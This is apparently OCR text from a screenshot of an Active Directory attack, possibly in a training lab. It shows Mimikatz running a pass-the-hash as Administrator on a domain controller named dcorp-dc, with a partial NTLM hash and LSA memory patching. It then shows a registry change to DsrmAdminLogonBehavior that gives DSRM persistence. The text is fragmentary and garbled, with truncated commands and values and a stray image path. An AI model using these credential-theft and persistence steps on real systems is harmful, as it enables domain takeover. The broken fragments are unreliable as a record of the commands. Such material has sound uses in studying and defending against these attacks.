 ndline) # token::elevate
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.20348.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Administrator: Windows PowerShell
version - Display
cd - Change or
localtime - Displays
hostname - Displays
mimikatz(commandline) #
d /run:cmd.exe
user : Administrator
domain : dcorp-dc
program : cmd.exe
impers. : no
NTLM : a102ad5753f4c441e3af3
| PID 1812
| TID 5116
| LSA Process is now R/W
| LUID 0 ; 17002206 (0000000
\_ msv1_0 - data copy @ 000
\_ kerberos - data copy @ 000
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 00000
mimikatz(commandline) # exit
Bye!
PS C:\Windows\system32>
System\CurrentControlSet\Control\Lsa" /v "DsrmAdminLogonBehavior" /t REG_DWORD /d 2 /f
completed successfully.